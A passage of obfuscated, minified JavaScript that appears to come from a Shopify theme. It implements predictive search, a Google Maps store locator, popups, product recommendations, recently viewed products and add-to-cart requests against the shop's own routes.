this[_0xd83f[1872]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),this[_0xd83f[1874]][_0xd83f[112]](_0xd83f[113],_0xd83f[105]),this[_0xd83f[1612]][_0xd83f[198]][_0xd83f[135]](_0xd83f[1895]),this[_0xd83f[1869]][_0xd83f[198]][_0xd83f[135]](_0xd83f[1894])),this[_0xd83f[1872]]&& this[_0xd83f[1869]][_0xd83f[198]][_0xd83f[135]](_0xd83f[1894])}},{key:_0xd83f[177],value:function(_0xd215x1){_0xd215xf[_0xd83f[140]](_0xd83f[143])|| (this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1893]),document[_0xd83f[92]][_0xd83f[198]][_0xd83f[207]](_0xd83f[255]),this[_0xd83f[161]][_0xd83f[191]](_0xd215x1[_0xd83f[190]])|| (this[_0xd83f[1872]]&& this[_0xd83f[1872]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),this[_0xd83f[1874]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),this[_0xd83f[1869]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1894])))}},{key:_0xd83f[1885],value:function(_0xd215x1){if(_0xd83f[1896]=== _0xd215x1[_0xd83f[12]]){var _0xd215x2=this[_0xd83f[1874]][_0xd83f[101]](_0xd83f[1175]);_0xd215x2&& (_0xd215x2[_0xd83f[56]](),_0xd215x1[_0xd83f[89]]())}}},{key:_0xd83f[1886],value:function(){var _0xd215x1=this,_0xd215x2=this[_0xd83f[1612]][_0xd83f[10]];if(this[_0xd83f[1897]]= _0xd215x2,_0xd83f[20]=== _0xd215x2){this[_0xd83f[1872]]?this[_0xd83f[1872]][_0xd83f[112]](_0xd83f[113],_0xd83f[105]):this[_0xd83f[1869]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1894]),this[_0xd83f[1874]][_0xd83f[112]](_0xd83f[113],_0xd83f[102])}else {this[_0xd83f[1872]]&& this[_0xd83f[1872]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),this[_0xd83f[1874]][_0xd83f[112]](_0xd83f[113],_0xd83f[105]),this[_0xd83f[1869]][_0xd83f[198]][_0xd83f[135]](_0xd83f[1894],_0xd83f[1740]);var _0xd215x3={method:_0xd83f[393],credentials:_0xd83f[362]},_0xd215x4=_0xd83f[20][_0xd83f[19]](_0xd83f[20]!== this[_0xd83f[1878]]?_0xd83f[1899][_0xd83f[19]](this[_0xd83f[1878]],_0xd83f[1898]):_0xd83f[20])[_0xd83f[19]](encodeURIComponent(this[_0xd83f[1897]])),_0xd215x5=[fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[1834]],_0xd83f[1901])[_0xd83f[19]](_0xd215x4,_0xd83f[1900]),_0xd215x3)];_0xd83f[534]!== window[_0xd83f[281]][_0xd83f[1781]]&& _0xd215x5[_0xd83f[34]](fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[1834]],_0xd83f[1901])[_0xd83f[19]](encodeURIComponent(this[_0xd83f[1897]]),_0xd83f[1902])[_0xd83f[19]](window[_0xd83f[281]][_0xd83f[1781]][_0xd83f[487]](_0xd83f[1830],_0xd83f[20])),_0xd215x3)),Promise[_0xd83f[1194]](_0xd215x5)[_0xd83f[356]](function(_0xd215x3){_0xd215x1[_0xd83f[1897]]=== _0xd215x2&& Promise[_0xd83f[1194]](_0xd215x3[_0xd83f[814]](function(_0xd215x1){return _0xd215x1[_0xd83f[126]]()}))[_0xd83f[356]](function(_0xd215x2){_0xd215x1[_0xd83f[1869]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1740]);var _0xd215x3=document[_0xd83f[375]](_0xd83f[374]);_0xd215x3[_0xd83f[134]]= _0xd215x2[_0xd83f[1817]](_0xd83f[20])[_0xd83f[1829]]();var _0xd215x4=_0xd215x3[_0xd83f[101]](_0xd83f[1903]);_0xd215x4&& _0xd215x3[_0xd83f[666]](_0xd83f[1904],_0xd215x4),_0xd215x1[_0xd83f[1869]][_0xd83f[101]](_0xd83f[1905])[_0xd83f[134]]= _0xd215x3[_0xd83f[134]]})})}}},{key:_0xd83f[1888],value:function(_0xd215x1,_0xd215x2){_0xd215x2[_0xd83f[138]](_0xd83f[1907])[_0xd83f[101]](_0xd83f[1906])[_0xd83f[261]]= _0xd215x2[_0xd83f[125]][_0xd215x2[_0xd83f[127]]][_0xd83f[261]],this[_0xd83f[1878]]= _0xd215x2[_0xd83f[10]],_0xd83f[20]!== this[_0xd83f[1612]][_0xd83f[10]]&& this._doSearch()}},{key:_0xd83f[1890],value:function(_0xd215x1){var _0xd215x2=this[_0xd83f[1612]][_0xd83f[1908]]();_0xd215x2[_0xd83f[112]](_0xd83f[69],_0xd83f[119]),_0xd215x2[_0xd83f[10]]= _0xd83f[20],_0xd83f[20]!== this[_0xd83f[1878]]&& (_0xd215x2[_0xd83f[10]]+= _0xd83f[1899][_0xd83f[19]](this[_0xd83f[1878]]),_0xd83f[20]!== this[_0xd83f[1612]][_0xd83f[10]]&& (_0xd215x2[_0xd83f[10]]+= _0xd83f[1898])),_0xd215x2[_0xd83f[10]]+= this[_0xd83f[1612]][_0xd83f[10]],this[_0xd83f[1612]][_0xd83f[315]](_0xd83f[508]),this[_0xd83f[1612]][_0xd83f[666]](_0xd83f[665],_0xd215x2)}},{key:_0xd83f[1909],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this,_0xd215x4=null;return function(){for(var _0xd215x5=arguments[_0xd83f[7]],_0xd215x6=Array(_0xd215x5),_0xd215x7=0;_0xd215x7< _0xd215x5;_0xd215x7++){_0xd215x6[_0xd215x7]= arguments[_0xd215x7]};clearTimeout(_0xd215x4),_0xd215x4= setTimeout(function(){_0xd215x1[_0xd83f[87]](_0xd215x3,_0xd215x6)},_0xd215x2)}}}]),_0xd215x1}(),_0xd215x5f=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1678])),this[_0xd83f[1910]]=  new _0xd215x5e(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1911])),this[_0xd83f[320]]=  new _0xd215x16(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1912]),{useStickyHeader:this[_0xd83f[125]][_0xd83f[399]]});var _0xd215x4=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[165]=== this[_0xd83f[125]][_0xd83f[1913]]?_0xd83f[1914]:_0xd83f[1915]);_0xd215x4&& (this[_0xd83f[1916]]=  new _0xd215x10(_0xd215x4,this[_0xd83f[125]][_0xd83f[1913]],this[_0xd83f[125]][_0xd83f[1917]]));var _0xd215x5=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1918]);_0xd215x5&& (this[_0xd83f[1919]]=  new _0xd215x17(_0xd215x5)),this._setupCssVariables(),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[1910]][_0xd83f[90]](),this[_0xd83f[320]][_0xd83f[90]](),this[_0xd83f[1916]]&& this[_0xd83f[1916]][_0xd83f[90]](),this[_0xd83f[1919]]&& this[_0xd83f[1919]][_0xd83f[90]](),window[_0xd83f[24]](_0xd83f[58],this._setupCssVariablesListener)}},{key:_0xd83f[172],value:function(_0xd215x1){this[_0xd83f[1916]]&& this[_0xd83f[1916]][_0xd83f[172]](_0xd215x1)}},{key:_0xd83f[175],value:function(_0xd215x1){this[_0xd83f[1916]]&& this[_0xd83f[1916]][_0xd83f[175]](_0xd215x1)}},{key:_0xd83f[93],value:function(){this[_0xd83f[1920]]= this[_0xd83f[1921]][_0xd83f[43]](this),window[_0xd83f[26]](_0xd83f[58],this._setupCssVariablesListener),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1922],this[_0xd83f[1923]][_0xd83f[43]](this))}},{key:_0xd83f[1921],value:function(){document[_0xd83f[48]][_0xd83f[16]][_0xd83f[221]](_0xd83f[1723],this[_0xd83f[161]][_0xd83f[73]][_0xd83f[395]]+ _0xd83f[18])}},{key:_0xd83f[1923],value:function(_0xd215x1){this[_0xd83f[1910]][_0xd83f[1891]](),_0xd215x1[_0xd83f[89]]()}}]),_0xd215x1}(),_0xd215x60=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[91]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[1924]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1925]),this[_0xd83f[1926]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1927]),this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],_0xd83f[1928],this[_0xd83f[1929]][_0xd83f[43]](this))}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1929],value:function(){_0xd83f[139]=== this[_0xd83f[1924]][_0xd83f[16]][_0xd83f[136]]?(this[_0xd83f[1924]][_0xd83f[16]][_0xd83f[136]]= _0xd83f[30],this[_0xd83f[1926]][_0xd83f[16]][_0xd83f[136]]= _0xd83f[139]):(this[_0xd83f[1924]][_0xd83f[16]][_0xd83f[136]]= _0xd83f[139],this[_0xd83f[1926]][_0xd83f[16]][_0xd83f[136]]= _0xd83f[30])}}]),_0xd215x1}(),_0xd215x61=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](_0xd215x3[_0xd83f[104]](_0xd83f[1678])),this[_0xd83f[1930]]= [],this[_0xd83f[1931]]= [],this[_0xd83f[1932]]= null,this[_0xd83f[1933]]= [],this[_0xd83f[1934]]= [],this[_0xd83f[125]][_0xd83f[1935]]&& this[_0xd83f[125]][_0xd83f[1936]][_0xd83f[7]]> 0&& this._loadScript()[_0xd83f[356]](this[_0xd83f[1937]][_0xd83f[43]](this)),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[162]][_0xd83f[65]](_0xd83f[94]),this[_0xd83f[125]][_0xd83f[1935]]&& this[_0xd83f[125]][_0xd83f[1936]][_0xd83f[7]]> 0&& google[_0xd83f[1939]][_0xd83f[1456]][_0xd83f[1938]](window)}},{key:_0xd83f[172],value:function(_0xd215x1){this._showStore(_0xd215x1[_0xd83f[72]])}},{key:_0xd83f[93],value:function(){var _0xd215x1=this;this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1940],function(_0xd215x2,_0xd215x3){_0xd215x1._showStore(_0xd215x3[_0xd83f[138]](_0xd83f[1941]))})}},{key:_0xd83f[1942],value:function(_0xd215x1){var _0xd215x2=this,_0xd215x3=_0xd215x1[_0xd83f[101]](_0xd83f[1940]);if(_0xd83f[143]=== _0xd215xf[_0xd83f[160]]()|| _0xd83f[102]!== _0xd215x3[_0xd83f[104]](_0xd83f[103])){_0xd83f[102]=== _0xd215x3[_0xd83f[104]](_0xd83f[103])?(_0xd215x3[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),_0xd215x7[_0xd83f[14]](_0xd215x1[_0xd83f[101]](_0xd83f[1943]))):(_0xd215x3[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),_0xd215x7[_0xd83f[27]](_0xd215x1[_0xd83f[101]](_0xd83f[1943]))),_0xd215x8[_0xd83f[31]](_0xd215x1)[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[101]](_0xd83f[1940])[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),_0xd215x7[_0xd83f[14]](_0xd215x1[_0xd83f[101]](_0xd83f[1943]))});var _0xd215x4=parseInt(_0xd215x1[_0xd83f[104]](_0xd83f[1944]));this[_0xd83f[1932]][_0xd83f[1415]](this[_0xd83f[1930]][_0xd215x4]),this[_0xd83f[1931]][_0xd83f[107]](function(_0xd215x1,_0xd215x3){_0xd215x1[_0xd83f[1945]](_0xd215x2[_0xd83f[1932]]),_0xd215x1[_0xd83f[1947]][_0xd83f[1946]]= _0xd215x3=== _0xd215x4?_0xd215x2[_0xd83f[125]][_0xd83f[1948]]:_0xd215x2[_0xd83f[125]][_0xd83f[1949]]})}}},{key:_0xd83f[1950],value:function(){var _0xd215x1=this;return  new Promise(function(_0xd215x2,_0xd215x3){var _0xd215x4=document[_0xd83f[375]](_0xd83f[520]);document[_0xd83f[92]][_0xd83f[528]](_0xd215x4),_0xd215x4[_0xd83f[717]]= _0xd215x2,_0xd215x4[_0xd83f[718]]= _0xd215x3,_0xd215x4[_0xd83f[719]]=  !0,_0xd215x4[_0xd83f[720]]= _0xd83f[1951][_0xd83f[19]](_0xd215x1[_0xd83f[125]][_0xd83f[1935]])})}},{key:_0xd83f[1937],value:function(){var _0xd215x1=this,_0xd215x2={zoom:this[_0xd83f[125]][_0xd83f[1284]],draggable:this[_0xd83f[125]][_0xd83f[1952]],clickableIcons:!1,scrollwheel:this[_0xd83f[125]][_0xd83f[1952]],disableDoubleClickZoom:!0,disableDefaultUI:!this[_0xd83f[125]][_0xd83f[1953]],styles:JSON[_0xd83f[133]](this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1954])[_0xd83f[134]])};this[_0xd83f[1932]]=  new google[_0xd83f[1939]].Map(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1955]),_0xd215x2),this[_0xd83f[1934]]= [],this[_0xd83f[161]][_0xd83f[203]](_0xd83f[1956])[_0xd83f[107]](function(_0xd215x3,_0xd215x4){_0xd215x1[_0xd83f[1934]][_0xd215x4]=  new google[_0xd83f[1939]].Map(_0xd215x3,_0xd215x2)}),this._geocodeAddresses(),google[_0xd83f[1939]][_0xd83f[1456]][_0xd83f[1959]](window,_0xd83f[58],function(){var _0xd215x2=_0xd215x1[_0xd83f[1932]][_0xd83f[1957]]();google[_0xd83f[1939]][_0xd83f[1456]][_0xd83f[901]](_0xd215x1[_0xd83f[1932]],_0xd83f[58]),_0xd215x1[_0xd83f[1932]][_0xd83f[1958]](_0xd215x2),_0xd215x1[_0xd83f[1934]][_0xd83f[107]](function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[1957]]();google[_0xd83f[1939]][_0xd83f[1456]][_0xd83f[901]](_0xd215x1,_0xd83f[58]),_0xd215x1[_0xd83f[1958]](_0xd215x2)})})}},{key:_0xd83f[1960],value:function(_0xd215x1){window[_0xd83f[247]](_0xd83f[1961][_0xd83f[19]](_0xd215x1),_0xd83f[1962])}},{key:_0xd83f[1963],value:function(){var _0xd215x1=this,_0xd215x2= new google[_0xd83f[1939]][_0xd83f[1964]];this[_0xd83f[125]][_0xd83f[1936]][_0xd83f[107]](function(_0xd215x3,_0xd215x4){_0xd215x2[_0xd83f[1970]]({address:_0xd215x3},function(_0xd215x2,_0xd215x5){if(_0xd215x5!== google[_0xd83f[1939]][_0xd83f[1966]][_0xd83f[1965]]){Shopify[_0xd83f[514]]}else {var _0xd215x6=_0xd215x2[0][_0xd83f[1967]][_0xd83f[278]];_0xd215x1[_0xd83f[1930]][_0xd215x4]= _0xd215x6,_0xd215x1[_0xd83f[1931]][_0xd215x4]=  new google[_0xd83f[1939]].Marker({map:0=== _0xd215x4?_0xd215x1[_0xd83f[1932]]:null,position:_0xd215x6,icon:{path:_0xd83f[1968],fillColor:0=== _0xd215x4?_0xd215x1[_0xd83f[125]][_0xd83f[1948]]:_0xd215x1[_0xd83f[125]][_0xd83f[1949]],fillOpacity:1,anchor: new google[_0xd83f[1939]].Point(12,30),strokeWeight:0}}),_0xd215x1[_0xd83f[1933]][_0xd215x4]=  new google[_0xd83f[1939]].Marker({map:_0xd215x1[_0xd83f[1934]][_0xd215x4],position:_0xd215x6,icon:{path:_0xd83f[1968],fillColor:_0xd215x1[_0xd83f[125]][_0xd83f[1948]],fillOpacity:1,anchor: new google[_0xd83f[1939]].Point(12,30),strokeWeight:0}}),_0xd215x1[_0xd83f[1931]][_0xd215x4][_0xd83f[1969]](_0xd83f[94],_0xd215x1[_0xd83f[1960]][_0xd83f[43]](_0xd215x1,_0xd215x3)),_0xd215x1[_0xd83f[1933]][_0xd215x4][_0xd83f[1969]](_0xd83f[94],_0xd215x1[_0xd83f[1960]][_0xd83f[43]](_0xd215x1,_0xd215x3)),0=== _0xd215x4&& _0xd215x1[_0xd83f[1932]][_0xd83f[1958]](_0xd215x6),_0xd215x1[_0xd83f[1934]][_0xd215x4][_0xd83f[1958]](_0xd215x6)}})})}}]),_0xd215x1}(),_0xd215x62=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this._setupCssVariables(),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){window[_0xd83f[24]](_0xd83f[58],this._setupCssVariablesListener)}},{key:_0xd83f[93],value:function(){this[_0xd83f[1920]]= this[_0xd83f[1921]][_0xd83f[43]](this),window[_0xd83f[26]](_0xd83f[58],this._setupCssVariablesListener)}},{key:_0xd83f[1921],value:function(){document[_0xd83f[48]][_0xd83f[16]][_0xd83f[221]](_0xd83f[1723],this[_0xd83f[161]][_0xd83f[73]][_0xd83f[395]]+ _0xd83f[18])}}]),_0xd215x1}(),_0xd215x63=function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,Shopify[_0xd83f[514]]&& this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1971])},_0xd215x64=function(){function _0xd215x1(_0xd215x3){var _0xd215x4=this;_0xd215x2(this,_0xd215x1),_0xd215x3[_0xd83f[203]](_0xd83f[1977])[_0xd83f[107]](function(_0xd215x1){_0xd83f[1972]=== _0xd215x1[_0xd83f[104]](_0xd83f[1973])?_0xd215x4[_0xd83f[1974]]=  new _0xd215x13(_0xd215x1):_0xd83f[1975]=== _0xd215x1[_0xd83f[104]](_0xd83f[1973])&& (_0xd215x4[_0xd83f[1976]]=  new _0xd215x19(_0xd215x1))})}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[1974]]&& this[_0xd83f[1974]][_0xd83f[90]](),this[_0xd83f[1976]]&& this[_0xd83f[1976]][_0xd83f[90]]()}},{key:_0xd83f[172],value:function(_0xd215x1){_0xd83f[1972]=== _0xd215x1[_0xd83f[72]][_0xd83f[104]](_0xd83f[1973])&& this[_0xd83f[1974]]?this[_0xd83f[1974]]._openPopup():_0xd83f[1975]=== _0xd215x1[_0xd83f[72]][_0xd83f[104]](_0xd83f[1973])&& this[_0xd83f[1976]]&& this[_0xd83f[1976]]._openPopup()}},{key:_0xd83f[175],value:function(){this[_0xd83f[1974]]&& this[_0xd83f[1974]]._closePopup(),this[_0xd83f[1976]]&& this[_0xd83f[1976]]._closePopup()}}]),_0xd215x1}(),_0xd215x65=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1678])),this[_0xd83f[125]][_0xd83f[1978]]?this._loadRecommendations()[_0xd83f[356]](this[_0xd83f[1979]][_0xd83f[43]](this)):this._createSlideshow(),this[_0xd83f[1780]]=  new _0xd215x1c(this[_0xd83f[161]]),this._fixSafari(),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[125]][_0xd83f[1836]]|| this[_0xd83f[1552]][_0xd83f[90]](),window[_0xd83f[24]](_0xd83f[58],this._fixSafariListener),this[_0xd83f[162]][_0xd83f[65]](_0xd83f[122]),this[_0xd83f[1780]][_0xd83f[90]](),this[_0xd83f[1838]]&& this[_0xd83f[1838]][_0xd83f[657]]()}},{key:_0xd83f[93],value:function(){this[_0xd83f[1839]]= this[_0xd83f[1840]][_0xd83f[43]](this),window[_0xd83f[26]](_0xd83f[58],this._fixSafariListener),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[554],this[_0xd83f[555]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1733],this[_0xd83f[1734]][_0xd83f[43]](this))}},{key:_0xd83f[1840],value:function(){var _0xd215x1=window[_0xd83f[1841]][_0xd83f[1199]][_0xd83f[45]]();if(_0xd215x1[_0xd83f[1810]](_0xd83f[1842])&& (_0xd215x1[_0xd83f[1810]](_0xd83f[1843])|| _0xd215x1[_0xd83f[1810]](_0xd83f[1844])|| _0xd215x1[_0xd83f[1810]](_0xd83f[1845]))){var _0xd215x2=_0xd215xf[_0xd83f[140]](_0xd83f[143]);this[_0xd83f[161]][_0xd83f[203]](_0xd83f[1846])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[73]][_0xd83f[16]][_0xd83f[15]]= _0xd215x2?null:_0xd83f[20][_0xd83f[19]](_0xd215x1[_0xd83f[395]],_0xd83f[18])})}}},{key:_0xd83f[1980],value:function(){var _0xd215x1=this;return fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[1985]],_0xd83f[1986])[_0xd83f[19]](this[_0xd83f[125]][_0xd83f[1983]],_0xd83f[1984])[_0xd83f[19]](this[_0xd83f[125]][_0xd83f[1982]]))[_0xd83f[356]](function(_0xd215x2){return _0xd215x2[_0xd83f[126]]()[_0xd83f[356]](function(_0xd215x2){var _0xd215x3=document[_0xd83f[375]](_0xd83f[374]);_0xd215x3[_0xd83f[134]]= _0xd215x2,_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[1981])[_0xd83f[134]]= _0xd215x3[_0xd83f[101]](_0xd83f[1981])[_0xd83f[134]],_0xd215x1[_0xd83f[1780]][_0xd83f[458]]()})})}},{key:_0xd83f[1979],value:function(){var _0xd215x1=this;this[_0xd83f[125]][_0xd83f[1836]]|| (this[_0xd83f[1552]]=  new _0xd215x36(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1837]),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,groupCells:!0,cellAlign:_0xd83f[801],draggable:!window[_0xd83f[142]](_0xd83f[1761])[_0xd83f[33]]})),window[_0xd83f[386]]&& (window[_0xd83f[386]][_0xd83f[387]](),window[_0xd83f[386]][_0xd83f[388]]()),window[_0xd83f[1714]]&& this[_0xd83f[1552]]&& (this[_0xd83f[1838]]=  new ResizeObserver(function(){_0xd215x1[_0xd83f[1552]][_0xd83f[58]]()}),this[_0xd83f[161]][_0xd83f[203]](_0xd83f[466])[_0xd83f[107]](function(_0xd215x2){_0xd215x1[_0xd83f[1838]][_0xd83f[222]](_0xd215x2)}))}},{key:_0xd83f[1734],value:function(_0xd215x1,_0xd215x2){var _0xd215x3= new URL(_0xd83f[20][_0xd83f[19]](window[_0xd83f[278]][_0xd83f[1795]])[_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[1743])));if(_0xd215xf[_0xd83f[140]](_0xd83f[143])|| _0xd215xf[_0xd83f[140]](_0xd83f[145])){return window[_0xd83f[278]][_0xd83f[195]]= _0xd215x3[_0xd83f[195]],!1};var _0xd215x4=document[_0xd83f[244]](_0xd215x2[_0xd83f[104]](_0xd83f[110]));_0xd215x4[_0xd83f[198]][_0xd83f[135]](_0xd83f[1740]),_0xd215x3[_0xd83f[1799]][_0xd83f[1798]](_0xd83f[1796],_0xd83f[1797]),fetch(_0xd215x3[_0xd83f[195]],{credentials:_0xd83f[362],method:_0xd83f[393]})[_0xd83f[356]](function(_0xd215x1){_0xd215x1[_0xd83f[126]]()[_0xd83f[356]](function(_0xd215x1){_0xd215x4[_0xd83f[101]](_0xd83f[1741])[_0xd83f[134]]= _0xd215x1,_0xd215x4[_0xd83f[198]][_0xd83f[207]](_0xd83f[1740]);var _0xd215x2= new _0xd215x54(_0xd215x4[_0xd83f[101]](_0xd83f[1742]));_0xd215x4[_0xd83f[26]](_0xd83f[427],function _0xd215x1(){_0xd215x2[_0xd83f[1684]](),_0xd215x4[_0xd83f[24]](_0xd83f[427],_0xd215x1)})})})}},{key:_0xd83f[555],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;if(_0xd83f[326]!== window[_0xd83f[281]][_0xd83f[327]]){_0xd215x1[_0xd83f[89]](),_0xd215x1[_0xd83f[253]](),_0xd215x2[_0xd83f[112]](_0xd83f[81],_0xd83f[81]),document[_0xd83f[128]]( new CustomEvent(_0xd83f[299]));var _0xd215x4=_0xd215x2[_0xd83f[138]](_0xd83f[646]);fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[653]],_0xd83f[360]),{body:JSON[_0xd83f[361]](_0xd215x1e[_0xd83f[502]](_0xd215x4)),credentials:_0xd83f[362],method:_0xd83f[363],headers:{"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65":_0xd83f[364],"\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68":_0xd83f[365]}})[_0xd83f[356]](function(_0xd215x1){_0xd215x2[_0xd83f[315]](_0xd83f[81]),_0xd215x1[_0xd83f[647]]?_0xd215x3[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[339],{bubbles:!0,detail:{button:_0xd215x2,variant:null,quantity:parseInt(_0xd215x4[_0xd83f[101]](_0xd83f[648])!== null?_0xd215x4[_0xd83f[101]](_0xd83f[648])[_0xd83f[10]]:1)}})):document[_0xd83f[128]]( new CustomEvent(_0xd83f[301]))}),_0xd215x1[_0xd83f[89]]()}}}]),_0xd215x1}(),_0xd215x66=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1678])),this[_0xd83f[125]][_0xd83f[1987]]&& this._saveCurrentProduct(),this[_0xd83f[1780]]=  new _0xd215x1c(this[_0xd83f[161]]),this._fetchProducts(),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[1552]]&& this[_0xd83f[1552]][_0xd83f[90]](),this[_0xd83f[1780]][_0xd83f[90]](),this[_0xd83f[1838]]&& this[_0xd83f[1838]][_0xd83f[657]]()}},{key:_0xd83f[93],value:function(){this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[554],this[_0xd83f[555]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1733],this[_0xd83f[1734]][_0xd83f[43]](this))}},{key:_0xd83f[1988],value:function(){var _0xd215x1=JSON[_0xd83f[133]](localStorage[_0xd83f[289]](_0xd83f[1989])|| _0xd83f[132]),_0xd215x2=this[_0xd83f[125]][_0xd83f[1987]];_0xd215x1[_0xd83f[1810]](_0xd215x2)|| _0xd215x1[_0xd83f[1458]](_0xd215x2);try{localStorage[_0xd83f[294]](_0xd83f[1989],JSON[_0xd83f[361]](_0xd215x1[_0xd83f[64]](0,18)))}catch(_0xd215x3){}}},{key:_0xd83f[1990],value:function(){var _0xd215x1=this,_0xd215x2=this._getSearchQueryString();if(_0xd83f[20]!== _0xd215x2){var _0xd215x3=_0xd83f[1045]=== window[_0xd83f[281]][_0xd83f[280]]?_0xd83f[1991]:_0xd83f[1992];fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[1834]],_0xd83f[1996])[_0xd83f[19]](_0xd215x3,_0xd83f[1995])[_0xd83f[19]](_0xd215x2),{credentials:_0xd83f[362],method:_0xd83f[393]})[_0xd83f[356]](function(_0xd215x2){_0xd215x2[_0xd83f[126]]()[_0xd83f[356]](function(_0xd215x2){var _0xd215x3=document[_0xd83f[375]](_0xd83f[374]);_0xd215x3[_0xd83f[134]]= _0xd215x2,_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[1993])[_0xd83f[134]]= _0xd215x3[_0xd83f[101]](_0xd83f[1994])[_0xd83f[134]],_0xd215x1[_0xd83f[161]][_0xd83f[73]][_0xd83f[16]][_0xd83f[136]]= _0xd83f[139],_0xd215x1[_0xd83f[1780]][_0xd83f[458]](),window[_0xd83f[386]]&& (window[_0xd83f[386]][_0xd83f[387]](),window[_0xd83f[386]][_0xd83f[388]]()),_0xd215x1[_0xd83f[1552]]=  new _0xd215x36(_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[1837]),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,groupCells:!0,cellAlign:_0xd83f[801],draggable:!window[_0xd83f[142]](_0xd83f[1761])[_0xd83f[33]]}),window[_0xd83f[1714]]&& _0xd215x1[_0xd83f[1552]]&& (_0xd215x1[_0xd83f[1838]]=  new ResizeObserver(function(){_0xd215x1[_0xd83f[1552]][_0xd83f[58]]()}),_0xd215x1[_0xd83f[161]][_0xd83f[203]](_0xd83f[466])[_0xd83f[107]](function(_0xd215x2){_0xd215x1[_0xd83f[1838]][_0xd83f[222]](_0xd215x2)}))})})}}},{key:_0xd83f[1997],value:function(){var _0xd215x1=JSON[_0xd83f[133]](localStorage[_0xd83f[289]](_0xd83f[1989])|| _0xd83f[132]);return _0xd215x1[_0xd83f[1810]](this[_0xd83f[125]][_0xd83f[1987]])&& 